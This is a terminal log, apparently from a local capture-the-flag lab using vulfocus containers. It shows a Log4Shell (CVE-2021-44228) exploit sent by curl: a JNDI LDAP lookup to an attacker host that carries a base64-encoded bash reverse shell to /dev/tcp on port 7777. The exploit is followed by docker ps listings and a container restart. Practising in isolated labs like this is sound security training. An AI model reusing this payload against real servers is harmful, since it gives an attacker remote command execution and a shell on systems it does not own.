 kali@kali: ~/ctf-games/fofapro
└─$ curl "http://192.168.56.107:49831/hello?payload=%24%7Bjndi%3Aldap%3A%2F%2F192.168.56.108%3A1389%2FTomcatBypass%2FCom
mand%2FBase64%2F$(echo -n 'bash -i >
& /dev/tcp/192.168.56.108/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')%7D"
ok
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID   IMAGE                                   COMMAND                  CREATED         STATUS                 P
ORTS
         NAMES
3088db5a4196   vulfocus/log4j2-cve-2021-44228:latest   "java -jar /demo/dem…"   5 minutes ago   Up 5 minutes           0
.0.0.0:49831->8080/tcp, :::49831->8080/tcp   crazy_gates
dc627faeeb2f   vulfocus/log4j2-rce-2021-12-09:1        "java -Dlog4j2.forma…"   3 hours ago     Up 3 hours             0
.0.0.0:22220->8080/tcp, :::22220->8080/tcp   log4shell
a5102288c142   vulfocus/vulfocus:latest                "sh /vulfocus-api/ru…"   2 weeks ago     Up 4 hours (healthy)   0
.0.0.0:80->80/tcp, :::80->80/tcp             vulfocus_vul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker restart crazy_gates
重启容器
crazy_gates
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID   IMAGE                                   COMMAND                  CREATED         STATUS                 P
ORTS                                         NAMES
3088db5a4196   vulfocus/log4j2-cve-2021-44228:latest   "java -jar /demo/dem…"   5 minutes ago   Up 3 seconds           0
.0.0.0:49831->8080/tcp, :::49831->8080/tcp   crazy_gates
dc627faeeb2f   vulfocus/log4j2-rce-2021-12-09:1        "java -Dlog4j2.forma…"   3 hours ago     Up 3 hours             0
.0.0.0:22220->8080/tcp, :::22220->8080/tcp   log4shell
a5102288c142   vulfocus/vulfocus:latest                "sh /vulfocus-api/ru…"   2 weeks ago     Up 4 hours (healthy)   0